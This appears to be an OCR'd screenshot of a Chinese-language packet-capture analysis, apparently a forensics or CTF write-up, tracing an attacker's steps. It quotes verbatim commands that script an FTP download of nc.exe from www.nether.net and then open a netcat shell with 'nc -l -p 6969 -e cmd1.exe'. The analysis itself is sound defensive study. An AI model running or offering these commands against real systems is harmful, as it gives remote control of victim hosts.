
查看258号数据，发现指令为
cmd /c echo get nc.exe >
ftpcom
，nc.exe用于建立反向 Shell，完全控制目标主机
查看277号数据，发现指令为
cmd /c echo quit >> ftpcom
，用
于告诉 FTP 客户端传输完成后退出连接，结束脚本
查看296号数据，发现指令为
cmd /c ftp -s:ftpcom -n
www.nether.net
，用于执行已构造好的 FTP 自动脚本
筛选ftp的流量，查看1106号数据表明攻击者在修正 FTP 登录
凭证后，成功与恶意服务器建立有效会话
查看1233号数据，追踪TCP数据流发现
cmd1.exe /c nc -l -p
6969 -e cmd1.exe
，这表明攻击者连接了6969端口，绑定系统
cmd 命令行程序，实现反向 Shell 功能，获取了系统完全控制
权。